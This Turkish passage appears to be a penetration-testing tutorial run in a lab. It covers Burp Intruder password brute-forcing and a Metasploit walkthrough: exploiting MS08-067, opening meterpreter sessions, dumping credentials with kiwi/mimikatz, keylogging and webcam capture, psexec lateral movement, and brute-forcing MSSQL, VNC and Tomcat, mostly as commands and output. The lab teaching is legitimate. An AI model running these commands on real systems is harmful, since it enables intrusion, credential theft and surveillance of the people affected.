İki değişkeni seçtiğimiz için payload set bölümünde 2 değer gözükecektir. İlk değer username olduğu için, 1 numaralı payload set username, 2 numaralı payload set password için kullanılacak.

Payload set 1 için 11 adet değişken kullanılacak.

| Target P               | ositions                         | Payloads                       | Options                  |                |                                       |                |                 |
|------------------------|----------------------------------|--------------------------------|--------------------------|----------------|---------------------------------------|----------------|-----------------|
| Payl<br>You c<br>and e | oad Se<br>an define<br>ach paylo | ts<br>one or mo<br>oad type ca | re payload<br>n be custo | sets.<br>mized | The number of p<br>I in different way | bayload<br>'s. | sets depends c  |
| Paylo                  | ad set:                          | 1                              |                          | -              | Payload cou                           | nt: 11         |                 |
| Paylo                  | ad type:                         | 1<br>2                         |                          |                | Request cou                           | int: 0         |                 |
| This p                 | ayload ty                        | /pe lets you<br>root<br>admin  | configure                | a sim          | ple list of strings                   | that ar        | e used as paylo |
|                        | au                               | guest                          |                          |                |                                       |                |                 |
| Rer                    | nove                             | info                           |                          |                |                                       |                |                 |
| С                      | lear                             | adm<br>mysql<br>user           |                          |                |                                       | ¥              |                 |
| A                      | dd                               | Enter a nev                    | / item                   |                |                                       |                |                 |
| Add                    | from list                        | [Pro vers                      | ion only]                |                |                                       | T              |                 |

Payload set 2 kısımında da 15 değişken kullanılacak ve toplam 165 adet varyasyon kullanılacak

| Target           | Positions                                   | Payloads                                              | Options                  |                      |                                          |                       |
|------------------|---------------------------------------------|-------------------------------------------------------|--------------------------|----------------------|------------------------------------------|-----------------------|
| ? Pa<br>Yo<br>an | ayload Se<br>u can define<br>d each payl    | t <mark>s</mark><br>e one or moi<br>oad type ca       | re payload<br>n be custo | sets. Th<br>mized ir | e number of payload<br>ı different ways. | sets depends on the a |
| Pa               | yload set:                                  | 2                                                     |                          | •                    | Payload count: 15                        |                       |
| Pa               | yload type:                                 | Simple list                                           |                          | •                    | Request count: 165                       | i                     |
| Pa<br>Th         | ayload Op<br>is payload ty<br>Paste<br>Load | tions [Sin<br>ype lets you<br>111111<br>1234<br>12345 | nple list<br>configure   | ]<br>a simple        | e list of strings that ar                | re used as payloads.  |
|                  | Remove                                      | 123456<br>1234567<br>12345678<br>abc123               |                          |                      |                                          |                       |
|                  | Add                                         | Enter a new                                           | item                     |                      | Luma                                     | ]                     |
| A                | dd from list                                | [Pro vers                                             | ion only]                |                      | T                                        |                       |

| 800         | Intruder attack 8   |                 |        |       |         |        |         |   |
|-------------|---------------------|-----------------|--------|-------|---------|--------|---------|---|
| Attack Sa   | ave Columns         |                 |        |       |         |        |         |   |
| Results     | Target Positions Pa | ayloads Options |        |       |         |        |         |   |
| Filter: Sho | wing all items      |                 |        |       |         |        |         | ? |
| Request     | Payload1            | Payload2        | Status | Error | Timeout | Length | Comment |   |
| 154         | ftp                 | tequiero        | 302    |       |         | 354    |         | A |
| 155         | root                | test            | 302    |       |         | 354    |         |   |
| 156         | admin               | test            | 302    |       |         | 354    |         |   |
| 157         | test                | test            | 302    |       |         | 354    |         |   |
| 158         | guest               | test            | 302    |       |         | 354    |         |   |
| 159         | info                | test            | 302    |       |         | 354    |         |   |
| 160         | adm                 | test            | 302    |       |         | 354    |         |   |
| 161         | mysql               | test            | 302    |       |         | 354    |         |   |
| 162         | user                | test            | 302    |       |         | 354    |         |   |
| 163         | administrator       | test            | 302    |       |         | 354    |         |   |
| 164         | oracle              | test            | 302    |       |         | 354    |         |   |
| 165         | ftp                 | test            | 302    |       |         | 354    |         |   |
| -           |                     |                 | _      |       |         |        |         | , |
|             |                     |                 |        |       |         |        |         |   |
|             |                     |                 |        |       |         |        |         |   |
|             |                     |                 |        |       |         |        |         |   |

Testimizin sonunda yine boyutta (lenght) de bir değişiklik görmedik.

Bu yüzden başarılı olup olmadığımızı istekleri forward ederek uygulamada görelim. 146'ncı denememizde başarılı olmuş bu da bizim admin ve password kullanıcı adı ve şifremize denk gelmektedir.

| Login failed                  |
|-------------------------------|
| Login failed                  |
| Login failed                  |
| Login failed                  |
| Login failed                  |
| Login failed                  |
| Login failed                  |
| Login failed                  |
| Login failed                  |
| You have logged in as 'admin' |
| Login failed                  |
| Login failed                  |
| Login failed                  |
| Login failed                  |
| Login failed                  |
| Login failed                  |
| Login failed                  |
| Login failed                  |
| Login failed                  |
| Login failed                  |
| Login failed                  |
| Login failed                  |
| Login failed                  |
| Login failed                  |
| Login failed                  |
| Login failed                  |
| Login failed                  |
| Login failed                  |
| Login failed                  |
| Login failed                  |
| Login failed                  |
| Login failed                  |
| Login failed                  |
| Login failed                  |

# Metasploit:

Metasploit aslında bir frameworktür. Yapısında bir çok sömürü öncesi bilgi toplamaya yarayan (auxilary) moduller, yerel ve uzak sömürü(exploit) modülleri barındırmaktadır. Sızma testlerinde bilgi toplama ve zafiyet tespitinden sonra gerçekleştirilecek adım bu altyapıda bulunan exploit modülleri kullanarak sistemi ele geçirmektir.

Aşağıdaki gibi bir konsol bizi karşılıyor olacak.



Konsolda karşımıza çıkan bilgileri tanımlayarak başlayalım.

Exploit: Yukarıda da bahsettiğim gibi sömürmek, istismar etmektir.

Auxilary: exploit öncesi bilgi toplamaya yarayan modüllerdir.

Post: Sömürü sonrası sistemde kullanılan modüllerdir

Payload: Sömürü sonrası hedef sistemde çalışan kodlardır.

**Encoder:** Antivirüs, IPS gibi güvenlik çözümlerini atlatmak için kullanılan, payload'ları gizleyen modüldür.

Şimdi de konsol da kullanılan komutları tanımlayalım.

search : Arama komutudur. Aklınıza gelen her türlü modül, teknoloji, servis ismini arattırabilirsiniz.

Örnek: search dns #DNS ile ilgili tüm exploit, payload, auxilary vs hepsini getirir.

use : Modülü seçer.

Örnek : use auxiliary/gather/enum\_dns

Show options : Modül seçeneklerini getirir.
| <u>msf</u> > use auxiliary/gather/enum_dns<br><u>msf</u> auxiliary( <mark>enum_dns</mark> ) > show options                                                                          |                                                                                  |                                                                    |                                                                                                    |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|--------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| Module options                                                                                                    | Module options (auxiliary/gather/enum_dns):                                      |                                                                    |                                                                                                    |  |  |  |
| Name                                                                                                    | Current Setting                                                                  | Required                                                           | Description                                                                                                    |  |  |  |
| DOMAIN<br>ENUM_A<br>ENUM_AXFR<br>ENUM_BRT<br>ENUM_CRAME<br>ENUM_RX<br>ENUM_RX<br>ENUM_SOA<br>ENUM_SOA<br>ENUM_SOA<br>ENUM_ST<br>ENUM_TLD<br>ENUM_TT<br>IPRANGE<br>NS<br>STOP.WLDCRD | true<br>true<br>false<br>true<br>true<br>false<br>true<br>false<br>true<br>false | yes<br>yes<br>yes<br>yes<br>yes<br>yes<br>yes<br>yes<br>yes<br>yes | The target domain<br>Enumerate DNS A record<br>Initiate a zone transfer against each NS record<br>Brute force subdomains and hostnames via the supplied wordlist<br>Enumerate DNS CMANE record<br>Enumerate DNS NX record<br>Reverse lookup a range of IP addresses<br>Enumerate DNS SOA record<br>Perform a TLD expansion by replacing the TLD with the IANA TLD list<br>Enumerate DNS tr record<br>The target address range or CIDR identifier<br>Specify the nameserver to use for queries (default is system DNS)<br>Stops bruteforce enumeration if wildcard resolution is detected |  |  |  |
| THREADS<br>WORDLIST                                                                                                    | 1<br>/opt/metasploit-framework/embedded/framework/data/wordlists/namelist.txt    | no<br>no                                                           | Threads for ENUM_BRT<br>Wordlist of subdomains                                                                                                    |  |  |  |

**Set:** Payload seçiminde değer atamasını yapar. Küçük/büyük harf duyarlıdır.

Örnek: set DOMAIN facebook.com

unset : Atanan değeri kaldırır.

check :Seçilen zayıflığın sistemde var olduğunu kontrol eder.

info: modül hakkında bilgi verir

Run /exploit : Modülün çalışmasını sağlar.

Sessions: Aktif oturumları gösterir ve oturum bilgisi verir.

route : Oturum trafiğinin yönlendirilmesini sağlar.

Back: Mevcut seçenekten bir önceki menüye döner.

Exit : Konsoldan çıkışı sağlar.

# Kullanımı:

Daha önce toplamış olduğumuz bilgiler çerçevesinde hedef domain hakkında ne tür zafiyetler olduğunu tespit ettik. Şimdi elimizde bulunan zaafiyetler için metasploit-framework de exploit modülü var mı yok mu ona bakacağız. Daha sonra da bu exploitin çalışıp çalışmadığını kontrol edeceğiz.

Örneğimiz sistem de bir windows xp makinası olduğu ve nmap veya nessus ile yaptığımız tarama sonrası MS08-067 zaafiyeti olduğunu tespit ettiğimizi varsayalım.

Öncelikle bu zaafiyeti arattırıyoruz. Zaafiyeti bulduktan sonra use komutuyla modülü seçiyoruz. Show options komutuyla seçenekleri görüntülüyoruz. Set RHOST diyerek hedef IP'mizi ayarlıyoruz.

| <u>msf</u> > search ms08-067                                                                                                    |                                                                                      |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------|--|--|--|--|
| Matching Modules                                                                                                    |                                                                                      |  |  |  |  |
| Name                                                                                                    | Disclosure Date Rank Description                                                     |  |  |  |  |
| exploit/windows/smb/ms08_067_netapi                                                                                                    | 2008-10-28 great MS08-067 Microsoft Server Service Relative Path Stack Corruption    |  |  |  |  |
| msf > <u>use exploit/windows/smb/ms08_067_netapi</u><br><u>msf</u> exploit(ms08_067_netapi) > <u>show options</u><br>Module options (exploit/windows/smb/ms08_067_netapi):<br>Name Current Setting Required Description |                                                                                      |  |  |  |  |
| RHOST YeS<br>RPORT 445 YeS<br>SMBPIPE BROWSER YeS                                                                                                    | The target address<br>The SMB service port<br>The pipe name to use (BROWSER, SRVSVC) |  |  |  |  |
| Exploit target:                                                                                                    |                                                                                      |  |  |  |  |
| Id Name<br><br>0 Automatic Targeting                                                                                                    |                                                                                      |  |  |  |  |
| <u>msf</u> exploit(ms08_067_netapi) > set RHOST 10.10.10.15<br>RHOST => 10.10.10.15                                                                                                    |                                                                                      |  |  |  |  |

**RHOST** : Hedef sistemin IP adresi.

LHOST : Saldırının yapıldığı makinanın IP adresi.

**RPORT** : Uzak sisteme exploitin gönderileceği portun numarası.

LPORT : Yapılan exploitin cevabının bizim makinaya hangi porttan geleceği.

Bu tanımları yaptıktan ve hedef IP'yi tanımladıktan sonra uzaktan kod çalıştırma zaafiyeti için payloadumuzu seçelim. Hedef sistemin windows olduğunu biliyoruz. Bu yüzden windows bir payload kullanmamız gerekir. Yükleyeceğimiz payloadumuz gelişmiş bir payload olan ve meterpreter diye adlandırılan payload olmasını istiyoruz.

set payload/windows/meterpreter den sonra çift tab'a bastığımızda diğer seçenekleri görebiliyoruz.

| <pre>msf exploit(ms08_067_netapi) &gt; set payload windows/meter</pre>                                          | -preter/                                            |                                                      |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------|------------------------------------------------------|
| set payload windows/meterpreter/bind_hidden_ipknock_tcp                                                         | set payload windows/meterpreter/reverse_hop_http    | set payload windows/meterpreter/reverse_tcp_allports |
| set payload windows/meterpreter/bind_hidden_tcp                                                                 | set payload windows/meterpreter/reverse_http        | set payload windows/meterpreter/reverse_tcp_dns      |
| set payload windows/meterpreter/bind_ipv6_tcp                                                                   | set payload windows/meterpreter/reverse_https       | set payload windows/meterpreter/reverse_tcp_rc4      |
| set payload windows/meterpreter/bind_ipv6_tcp_uuid                                                              | set payload windows/meterpreter/reverse_https_proxy | set payload windows/meterpreter/reverse_tcp_uuid     |
| set payload windows/meterpreter/bind_nonx_tcp                                                                   | set payload windows/meterpreter/reverse_ipv6_tcp    | set payload windows/meterpreter/reverse_winhttp      |
| set payload windows/meterpreter/bind_tcp                                                                        | set payload windows/meterpreter/reverse_nonx_tcp    | set payload windows/meterpreter/reverse_winhttps     |
| set payload windows/meterpreter/bind_tcp_rc4                                                                    | set payload windows/meterpreter/reverse_ord_tcp     |                                                      |
| set payload windows/meterpreter/bind_tcp_uuid                                                                   | set payload windows/meterpreter/reverse_tcp         |                                                      |
| and and the second second second second second second second second second second second second second second s |                                                     |                                                      |

Hedef sistemde güvenlik duvarı veya bizim karşı tarafa bağlantı kurmamızı engelleyen güvenlik önlemi var ise reverse\_ seçeneklerini, doğrudan bağlantı kurabiliyor isek bind\_ seçeneklerini kullanabiliriz.

Biz arada fw olmadığını bildiğimiz için bind\_tcp seçeneğini seçiyoruz. Show options ile son halini kontrol ediyoruz. Run diyerek exploit'İ çalıştırıyoruz

| < <mark>ms</mark><br>pa<br><u>ms</u> | <u>if</u> exploit<br>yload =><br><u>if</u> exploit    | (ms08_067_netapi)<br>windows/meterpret<br>(ms08_067_netapi) | <pre>&gt; set pay er/bind_tc &gt; show op</pre> | load windows/meterpreter/bind_tcp<br>p<br>tions                                                    |  |
|--------------------------------------|-------------------------------------------------------|-------------------------------------------------------------|-------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| Мо                                   | Module options (exploit/windows/smb/ms08_067_netapi): |                                                             |                                                 |                                                                                                    |  |
|                                      | Name Current Setting Required Description             |                                                             |                                                 |                                                                                                    |  |
|                                      | RHOST<br>RPORT<br>SMBPIPE                             | 10.10.10.15<br>445<br>BROWSER                               | yes<br>yes<br>yes                               | The target address<br>The SMB service port<br>The pipe name to use (BROWSER, SRVSVC)               |  |
| Pa                                   | yload opt                                             | ions (windows/met                                           | erpreter/b                                      | ind_tcp):                                                                                          |  |
|                                      | Name                                                  | Current Setting                                             | Required                                        | Description                                                                                        |  |
|                                      | EXITFUNC<br>LPORT<br>RHOST                            | thread<br>4444<br>10.10.10.15                               | yes<br>yes<br>no                                | Exit technique (Accepted: '', seh, thread, process, none)<br>The listen port<br>The target address |  |
| E×                                   | ploit tar                                             | get:                                                        |                                                 |                                                                                                    |  |
|                                      | Id Name<br><br>0 Auto                                 | matic Targeting                                             |                                                 |                                                                                                    |  |
| ms                                   | f exploit                                             | (ms08_067_netapi)                                           | > run                                           |                                                                                                    |  |

Run dedikten sonra zaafiyeti exploit edebildiğimiz ve payloadumuzun çallıştığı, meterpreter oturumumuzun açıldığını görebiliyoruz. Sysinfo ile hedef bilgisayar hakkında bilgileri görebiliyoruz.

| <u>msf</u> exploit(ms08     | i_067_netapi) > run                                                                   |
|-----------------------------|---------------------------------------------------------------------------------------|
| [*] Started bind            | l handler                                                                             |
| [*] 10.10.10.15:            | 445 - Automatically detecting the target                                              |
| [*] 10.10.10.15:            | 445 - Fingerprint: Windows XP - Service Pack 2 - lang:English                         |
| [*] 10.10.10.15:            | 445 - Selected Target: Windows XP SP2 English (AlwaysOn NX)                           |
| [*] 10.10.10.15:            | 445 - Attempting to trigger the vulnerability                                         |
| <pre>[*] Sending stag</pre> | je (957487 bytes) to 10.10.10.15                                                      |
| [*] Meterpreter             | session 1 opened (10.10.10.13:42657 -> 10.10.10.15:4444) at 2017-01-04 14:36:36 +0300 |
|                             |                                                                                       |
| <u>meterpreter</u> > sy     | isinfo                                                                                |
| Computer                    | : CL-SODER-WINXP                                                                      |
| os                          | : Windows XP (Build 2600, Service Pack 2).                                            |
| Architecture                | : x86                                                                                 |
| System Language             | : en_US                                                                               |
| Domain                      | : SODER                                                                               |
| Logged On Users             | : 2                                                                                   |
| Meterpreter                 | : <u>x</u> 86/windows                                                                 |

Artık hedef sistemde gelişmiş bir payloadumuz var. Bu payloadun neler yapabildiğini help komutuyla görebiliriz.

| Stdapi: System Co | ommands<br>======                                                 |
|-------------------|-------------------------------------------------------------------|
| Command           | Description                                                       |
| clearev           | Clear the event log                                               |
| drop_token        | Relinquishes any active impersonation token.                      |
| getenv            | Get one or more environment variable values                       |
| getpid            | Get the current process identifier                                |
| getprivs          | Attempt to enable all privileges available to the current process |
| getsid            | Get the SID of the user that the server is running as             |
| getuid            | Get the user that the server is running as                        |
| kill              | Terminate a process                                               |
| localtime         | Displays the target system's local date and time                  |
| ps                | List running processes                                            |
| reboot            | Reboots the remote computer                                       |
| reg               | Modify and interact with the remote registry                      |
| rev2self          | Calls RevertToSelf() on the remote machine                        |
| shell             | Drop into a system command shell                                  |
| steal_token       | Attempts to steal an impersonation token from the target process  |
| suspend           | Suspends or resumes a list of processes                           |
| sysinfo           | Gets information about the remote system, such as OS              |

\_\_\_\_\_ Command Description record\_mic Record audio from the default microphone for X seconds webcam\_chat Start a video chat webcam\_list List webcams webcam\_snap Take a snapshot from the specified webcam webcam\_stream Play a video stream from the specified webcam Priv: Elevate Commands \_\_\_\_\_ Command Description getsystem Attempt to elevate your privilege to that of local system. Priv: Password database Commands Command Description hashdump Dumps the contents of the SAM database Priv: Timestomp Commands \_\_\_\_\_\_ Command Description Manipulate file MACE attributes timestomp

En çok kullanılan komutları tanımlayalım.

Dosya sistemi komutları linux komutları ile aynı, cat,cd, ls, mkdir,pwd,rmdir,download ve upload gibi.

Sistem komutları ve ağ komutları da windows komutları ile aynı, sysinfo, ps, getuid, reboot, shutdown, kill, shell, ipconfig, route vs.

Hashdump: Şifre veritabanını getirir.

getsystem: en önemli komutlarından biridir, local system hesabına geçer

record\_mic: ile mikrofonu açabilirsiniz.

Screenshot: hedef bilgisayarın o andaki ekran görüntüsünü alabilirsiniz.

Keyscan\_dump: klavye hareketlerini dump eder.

Meterpreter'in gelişmiş özelliklerinden biri de post modüllerinin olması. Oturumu açtıktan sonra load komutuyla post modülleri kullanarabilirsiniz. Post modülleri görmek için

msf>use post/windows/ cift tab'a basmanız yeterli. Bu post modüllerinden bir kaçına bakalım Tuş hareketlerini kaydedebiliriz. meterpreter > run post/windows/capture/keylog\_recorder Ağ da arp scan yapabiliriz meterpreter > run post/windows/gather/arp\_scanner RHOSTS=10.10.10.0/24 Hedef makinanın sanal makina olup olmadığına bakabiliriz meterpreter > run post/windows/gather/checkvm hedef makinada şifreleri toplayabiliriz meterpreter > run post/windows/gather/credential\_collector Başka yetkili bir prosese atlayabiliriz meterpreter > run post/windows/manage/migrate Hedef makinada kurulu uygulamaları listeleyebiliriz meterpreter > run post/windows/gather/enum\_applications Hedef makinada oturum açmış kişileri listeleyebiliriz meterpreter > run post/windows/gather/enum\_logged\_on\_users Paylaşımları görebiliriz meterpreter > run post/windows/gather/enum\_shares SNMP servis konfigürasyonlarını çekebiliriz meterpreter > run post/windows/gather/enum snmp Lokal kullanıcıların şifre hash'lerini çekebiliriz meterpreter > run post/windows/gather/hashdump

ve daha birçok post modülünü görüntüleyip kullanabiliriz.

Bizim bu aşamadaki ilk hedefimiz meterpreter oturumu açtığımız hedef makinadaki ram de saklı olan şifreleri almak. Bunu yapabilmek için post modüllerinden hashdump, mimikatz veya kiwi modülünü kullanabiliriz. Kiwi modülü daha kullanışlı olduğu için kiwi modülünü kullanacağız.

Load kiwi deyip kiwi post modülüne geçiş yapıyoruz.



Help deyip ne tür komutlar kullanabileceğimize bakalım.

| Kiwi Commands<br>======                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Command                                                                                                    | Description                                                                                                    |
| <pre>creds_all<br/>creds_kerberos<br/>creds_msv<br/>creds_ssp<br/>creds_tspkg<br/>creds_tspkg<br/>creds_toket<br/>dcsync<br/>dcsync_ntlm<br/>golden_ticket_create<br/>kerberos_ticket_list<br/>kerberos_ticket_use<br/>kiwi_cmd<br/>lsa_dump_sam<br/>lsa_dump_secrets<br/>wifi_list</pre> | Retrieve all credentials (parsed)<br>Retrieve Kerberos creds (parsed)<br>Retrieve Kerberos creds (parsed)<br>Retrieve LM/NTLM creds (parsed)<br>Retrieve SSP creds<br>Retrieve WDigest creds (parsed)<br>Retrieve user account information via DCSync (unparsed)<br>Retrieve user account NTLM hash, SID and RID via DCSync<br>Create a golden kerberos ticket<br>List all kerberos tickets (unparsed)<br>Purge any in-use kerberos tickets<br>Use a kerberos ticket<br>Execute an arbitary mimikatz command (unparsed)<br>Dump LSA SAM (unparsed)<br>Dump LSA secrets (unparsed)<br>List wifi profiles/creds |

Komutlardan en çok dikkatimizi çeken ve kolayımıza gelen elbette ki creds\_all olacak.

Creds\_all deyip tüm şifreleri görmeye çalışalım.



System yetkisi ile ram de saklanan tüm şifreleri getirdi. Açık olarak saklanan wdigest credentials içerisinde labuser1 kullanıcısının şifresinin labuser1 olduğunu görebiliyoruz.

Mimikatz modülü için şu komutlarla aynı bilgilere erişebilirsiniz.

meterpreter > load mimikatz

meterpreter > msv

meterpreter > kerberos

meterpreter > mimikatz\_command -f samdump::hashes

Bir kullanıcının şifre bilgisini elde ettikten sonra daha fazla yayılma yollarına bakacağız.

Öncelikle bu hesapla domain de bulunan hangi bilgisayarlarda oturum açılabildiğini smb\_login modülünü kullanacağız. Daha sonra psexec modülü ile de smb\_login de tespit ettiğimiz makinalara labuser1 kullanıcı adı ve labuser1 şifresi ile oturum açıyoruz.

Bu işlemleri sırayla;

msf> search smb\_login

msf > use auxiliary/scanner/smb/smb\_login

msf auxiliary(smb\_login) > show options

msf auxiliary(smb\_login) > set SMBDomain test

msf auxiliary(smb\_login) > set SMBUser labuser1

msf auxiliary(smb\_login) > set SMBPass labuser1

msf auxiliary(smb\_login) > set RHOSTS 10.10.10.0/24

msf auxiliary(smb\_login) > run

komutuyla çalıştırıyoruz.

| <u>ms f</u>              | auxiliary( <mark>smb_login</mark> )                                                              | > run                                                                                                    |
|--------------------------|--------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| [*]<br>[*]<br>[+]<br>[*] | 10.10.10.10:445<br>10.10.10.10:445<br>10.10.10.10:445<br>10.10.10.10:445<br>5capped 1 of 6 bosts | - SMB - Starting SMB login bruteforce<br>- This system does not accept authentication with any credentials, proceeding with brute force<br>- SMB - Success: 'soder/labuser1'labuser1'<br>- SMB - Domain is ignored for user labuser1<br>(1% complete)                |
| [*]<br>[*]<br>[-]        | 10.10.10.11:445<br>10.10.10.11:445<br>10.10.10.11:445<br>Scanned 2 of 6 hosts                    | <ul> <li>SMB - Starting SMB login bruteforce</li> <li>This system does not accept authentication with any credentials, proceeding with brute force</li> <li>SMB - Could not connect</li> <li>(33% complete)</li> </ul>                                               |
| [*]<br>[*]<br>[+]        | 10.10.10.12:445<br>10.10.10.12:445<br>10.10.10.12:445<br>Scapped 3 of 6 hosts                    | <ul> <li>SMB - Starting SMB login bruteforce</li> <li>This system does not accept authentication with any credentials, proceeding with brute force</li> <li>SMB - Success: 'soder\labuser1:labuser1'</li> <li>(SME complete)</li> </ul>                              |
| [*]<br>[*]<br>[-]        | 10.10.10.13:445<br>10.10.10.13:445<br>10.10.10.13:445<br>Scapped 4 of 6 hosts                    | <ul> <li>SMB - Starting SMB login bruteforce</li> <li>This system does not accept authentication with any credentials, proceeding with brute force</li> <li>SMB - Could not connect</li> <li>G6% complete)</li> </ul>                                                |
| [*]<br>[*]               | 10.10.10.14:445<br>10.10.10.14:445<br>10.10.10.14:445                                            | <ul> <li>SMB - Starting SMB login bruteforce</li> <li>This systlem does not accept authentication with any credentials, proceeding with brute force</li> <li>SMB - Could not connect</li> <li>SMB - Could not connect</li> </ul>                                     |
| [*]<br>[*]               | 10.10.10.15:445<br>10.10.10.15:445                                                               | <ul> <li>SMB - Starting SMB login bruteforce</li> <li>This system does not accept authentication with any credentials, proceeding with brute force</li> <li>SMB - Failed: 'soderlabuser1'labuser1'. Login Failed: The server responded with error: STATUS</li> </ul> |

Yeşil ile gösterilen iki makina da aynı kullanıcı adı ve şifre ile oturum açılabildiğini tespit etti.

Şimdi bu makinalarda psexec komutuyla oturum açıp, makinalarda açık olan yetkili hesapları elde etmeye çalışacağız.

msf > use exploit/windows/smb/psexec komutuyla modülü seçip, seçeneklerde ilgili alanları doldurup çalıştırıyoruz.

Şimdi biraz da diğer sistemlerle ilgili modüllere bakalım.

# Ortamda mssql instance olup olmadığına bakan modül

Modül: msf > use auxiliary/scanner/mssql/mssql\_ping

istenen değer: msf auxiliary(mssql\_ping) > set RHOSTS 10.10.10.10.0/24

# Veritabanı sunucusuna kullanıcı adı ve parolası denemesi yapan modül

msf > use auxiliary/scanner/mssql/mssql\_login

msf auxiliary(mssql\_login) > set RHOSTS 10.10.10.14

### VNC servisine kaba kuvvet denemesi

msf > use auxiliary/scanner/vnc/vnc\_login

msf auxiliary(vnc\_login) > set RHOSTS 10.10.10.13

#### tomcat kaba kuvvet saldırısı

msf > use auxiliary/scanner/http/tomcat\_mgr\_login

msf auxiliary(tomcat\_mgr\_login) > set RHOSTS 10.10.10.11

msf auxiliary(tomcat\_mgr\_login) > set RPORT 8180

### MSSQL sunucusunun yönetim hesabı ile işletim sistemini ele geçirme

msf > use exploit/windows/mssql/mssql\_payload

msf>show options #burada iki parametre doldurmamız yeterli, RHOSTS ve Payload.

| <u>msf</u> exploit(m <mark>ssql_payload</mark> ) > show options |                  |            |                                                 |  |
|-----------------------------------------------------------------|------------------|------------|-------------------------------------------------|--|
| Module options (exploit/windows/mssql/mssql_payload):           |                  |            |                                                 |  |
| Name                                                            | Current Setting  | Required   | Description                                     |  |
| METHOD                                                          | cmd              | yes        | Which payload delivery method                   |  |
| PASSWORD                                                        | u)               | no         | The password for the specifie                   |  |
| RHOST                                                           |                  | yes        | The target address                              |  |
| SRVHOST                                                         | 1433<br>0.0.0.0  | yes<br>yes | The target port<br>The local host to listen on. |  |
| This must be an address                                         | on the local mac | hine or 0. | 0.0.0                                           |  |
